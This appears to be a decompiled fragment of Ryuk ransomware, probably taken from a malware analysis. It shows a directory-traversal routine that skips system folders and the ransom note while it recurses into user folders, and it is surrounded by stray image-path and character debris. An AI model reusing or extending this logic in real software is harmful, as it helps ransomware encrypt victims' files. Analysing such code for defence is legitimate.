 if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( !sub_403FFF(FindFileData.cFileName, L"Sample Music")
&& !sub_403FFF(FindFileData.cFileName, L"log")
&& !sub_403FFF(FindFileData.cFileName, L".dll")
&& !sub_403FFF(FindFileData.cFileName, L"Sample Pictures")
&& !sub_403FFF(FindFileData.cFileName, L"$Recycle.Bin")
&& !sub_403FFF(FindFileData.cFileName, L"Tor Browser")
&& !sub_403FFF(FindFileData.cFileName, L"Package Cache")
&& !sub_403FFF(FindFileData.cFileName, L"RyukReadMe.txt")
&& !sub_403FFF(FindFileData.cFileName, L"microsoft")
&& !sub_403FFF(FindFileData.cFileName, L"UNIQUE_ID_DO_NOT_REMOVE")
&& !sub_403FFF(FindFileData.cFileName, L"PUBLIC")
&& !sub_403FFF(FindFileData.cFileName, L"Windows")
&& !sub_403FFF(FindFileData.cFileName, L"Intel")
&& !sub_403FFF(FindFileData.cFileName, L"PerfLogs")
&& !sub_403FFF(FindFileData.cFileName, L"windows")
&& !sub_403FFF(FindFileData.cFileName, L"Firefox")
&& !sub_403FFF(FindFileData.cFileName, L"Mozilla")
&& !sub_403FFF(FindFileData.cFileName, L"Microsoft")
&& !sub_403FFF(FindFileData.cFileName, L"$WINDOWS")
&& !sub_403FFF(FindFileData.cFileName, L"Program Files")
&& !sub_403FFF(FindFileData.cFileName, L"\\Users\\Public\\Pictures")
&& !sub_403FFF(FindFileData.cFileName, L"MySQL") )
{
wcscat(v1, FindFileData.cFileName);
file_finder(v1);
v1 = (unsigned __int16 *)v76;
v76[wcslen(v76) - wcslen(FindFileData.cFileName) - 1] = 0;
goto LABEL_110;
}
红数位